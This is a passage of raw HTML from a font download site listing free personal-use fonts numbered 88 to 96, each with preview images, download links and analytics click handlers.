								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Prueba.font" id="urlidd569684" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Prueba.font">Prueba font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid569684"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf88" data-iddomain="0">
						<a href="/FF_BCNumbers.font" id="urlidt569691" data-iddomain="0" target="_blank" rel="noopener" class="urlidt88 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="88. BCNumbers">88. BCNumbers</a>
						<div class="row align-items-center no-gutters" id="hfid569691" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BCNumbers.font"  id="urlidi569691" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=569691&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/C/FF_BCNumbersA.png" alt="BCNumbers Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/C/FF_BCNumbersA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/C/FF_BCNumbersA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/C/FF_BCNumbersa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/C/FF_BCNumbersa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/C/FF_BCNumbers0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/C/FF_BCNumbers01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/C/FF_BCNumbersA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BCNumbers.font" id="urlidd569691" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BCNumbers.font">BCNumbers font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid569691"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf89" data-iddomain="0">
						<a href="/FF_OskarFont.font" id="urlidt314326" data-iddomain="0" target="_blank" rel="noopener" class="urlidt89 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="89. OskarFont">89. OskarFont</a>
						<div class="row align-items-center no-gutters" id="hfid314326" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OskarFont.font"  id="urlidi314326" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=314326&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_OskarFontA.png" alt="OskarFont Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_OskarFontA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_OskarFontA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_OskarFonta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_OskarFonta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_OskarFont0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_OskarFont01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_OskarFontA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OskarFont.font" id="urlidd314326" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OskarFont.font">OskarFont font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid314326"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf90" data-iddomain="0">
						<a href="/FF_TYPO3InspiredV2.font" id="urlidt312677" data-iddomain="0" target="_blank" rel="noopener" class="urlidt90 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="90. TYPO3InspiredV2">90. TYPO3InspiredV2</a>
						<div class="row align-items-center no-gutters" id="hfid312677" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_TYPO3InspiredV2.font"  id="urlidi312677" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312677&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_TYPO3InspiredV2A.png" alt="TYPO3InspiredV2 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_TYPO3InspiredV2A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_TYPO3InspiredV2A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_TYPO3InspiredV2a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_TYPO3InspiredV2a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_TYPO3InspiredV20.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_TYPO3InspiredV201.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_TYPO3InspiredV2A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_TYPO3InspiredV2.font" id="urlidd312677" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_TYPO3InspiredV2.font">TYPO3InspiredV2 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312677"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf91" data-iddomain="0">
						<a href="/FF_Leonardos-mirrorwriting-Bold.font" id="urlidt561034" data-iddomain="0" target="_blank" rel="noopener" class="urlidt91 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="91. Leonardos mirrorwriting  ">91. Leonardos mirrorwriting  </a>
						<div class="row align-items-center no-gutters" id="hfid561034" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Leonardos-mirrorwriting-Bold.font"  id="urlidi561034" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=561034&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leonardos-mirrorwriting-BoldA.png" alt="Leonardos mirrorwriting  Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leonardos-mirrorwriting-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leonardos-mirrorwriting-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leonardos-mirrorwriting-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leonardos-mirrorwriting-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leonardos-mirrorwriting-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leonardos-mirrorwriting-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leonardos-mirrorwriting-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Leonardos-mirrorwriting-Bold.font" id="urlidd561034" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Leonardos-mirrorwriting-Bold.font">Leonardos mirrorwriting   font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid561034"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf92" data-iddomain="0">
						<a href="/FF_A-Scratched-Remix.font" id="urlidt265813" data-iddomain="0" target="_blank" rel="noopener" class="urlidt92 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="92. A Scratched Remix">92. A Scratched Remix</a>
						<div class="row align-items-center no-gutters" id="hfid265813" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_A-Scratched-Remix.font"  id="urlidi265813" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=265813&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/0/FF_A-Scratched-RemixA.png" alt="A Scratched Remix Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/0/FF_A-Scratched-RemixA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/0/FF_A-Scratched-RemixA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/0/FF_A-Scratched-Remixa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/0/FF_A-Scratched-Remixa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/0/FF_A-Scratched-Remix0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/0/FF_A-Scratched-Remix01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/0/FF_A-Scratched-RemixA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_A-Scratched-Remix.font" id="urlidd265813" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_A-Scratched-Remix.font">A Scratched Remix font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid265813"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf93" data-iddomain="0">
						<a href="/FF_CombiNumerals-Open.font" id="urlidt267128" data-iddomain="0" target="_blank" rel="noopener" class="urlidt93 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="93. CombiNumerals Open">93. CombiNumerals Open</a>
						<div class="row align-items-center no-gutters" id="hfid267128" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_CombiNumerals-Open.font"  id="urlidi267128" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=267128&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CombiNumerals-OpenA.png" alt="CombiNumerals Open Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CombiNumerals-OpenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CombiNumerals-OpenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CombiNumerals-Opena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CombiNumerals-Opena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CombiNumerals-Open0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CombiNumerals-Open01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CombiNumerals-OpenA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_CombiNumerals-Open.font" id="urlidd267128" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_CombiNumerals-Open.font">CombiNumerals Open font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid267128"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf94" data-iddomain="0">
						<a href="/FF_JanethJohn.font" id="urlidt725310" data-iddomain="0" target="_blank" rel="noopener" class="urlidt94 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="94. JanethJohn">94. JanethJohn</a>
						<div class="row align-items-center no-gutters" id="hfid725310" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_JanethJohn.font"  id="urlidi725310" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=725310&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_JanethJohnA.png" alt="JanethJohn Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_JanethJohnA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_JanethJohnA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_JanethJohna.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_JanethJohna1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_JanethJohn0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_JanethJohn01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_JanethJohnA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_JanethJohn.font" id="urlidd725310" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_JanethJohn.font">JanethJohn font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid725310"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf95" data-iddomain="0">
						<a href="/FF_SopraFont.font" id="urlidt312690" data-iddomain="0" target="_blank" rel="noopener" class="urlidt95 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="95. SopraFont">95. SopraFont</a>
						<div class="row align-items-center no-gutters" id="hfid312690" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SopraFont.font"  id="urlidi312690" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312690&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_SopraFontA.png" alt="SopraFont Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_SopraFontA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_SopraFontA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_SopraFonta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_SopraFonta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_SopraFont0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_SopraFont01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_SopraFontA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SopraFont.font" id="urlidd312690" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SopraFont.font">SopraFont font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312690"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf96" data-iddomain="0">
						<a href="/FF_myfont1.font" id="urlidt628753" data-iddomain="0" target="_blank" rel="noopener" class="urlidt96 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="96. myfont">96. myfont</a>
						<div class="row align-items-center no-gutters" id="hfid628753" data-iddomain="0">
